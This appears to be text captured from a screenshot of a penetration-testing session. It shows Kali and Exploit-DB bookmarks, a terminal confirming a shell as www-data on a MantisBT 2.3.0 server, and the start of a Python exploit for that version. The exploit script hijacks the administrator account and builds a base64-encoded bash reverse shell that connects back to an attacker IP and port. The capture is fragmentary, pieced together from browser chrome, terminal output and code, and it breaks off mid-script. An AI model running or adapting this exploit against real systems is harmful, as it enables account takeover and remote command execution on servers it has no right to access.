 1
2
3
4
22:49
MantisBT
Mantis Bug Tracker 2.3.0
https://www.exploit-db.com/exploits/48818
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
www-data@ubuntu:/var/www/html/mantisbt-2.3.0$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
'''
import requests
from urllib import quote_plus
from base64 import b64encode
from re import split
class exploit():
def __init__(self):
self.s = requests.Session()
self.headers = dict() # Initialize the headers dictionary
self.RHOST = "192.168.116.151" # Victim IP
self.RPORT = "80" # Victim port
self.LHOST = "192.168.116.135" # Attacker IP
self.LPORT = "4444" # Attacker Port
self.verify_user_id = "1" # User id for the target account
self.realname = "administrator" # Username to hijack
self.passwd = "password" # New password after account hijack
self.mantisLoc = "/mantisbt-2.3.0" # Location of mantis in URL
self.ReverseShell = "echo " + b64encode("bash -i >& /dev/tcp/" + self.LHOST + "/" + self.LPORT + " 0>&1") + " |
base64 -d | /bin/bash" # Reverse shell payload
def reset_login(self):
# Request # 1: Grab the account update token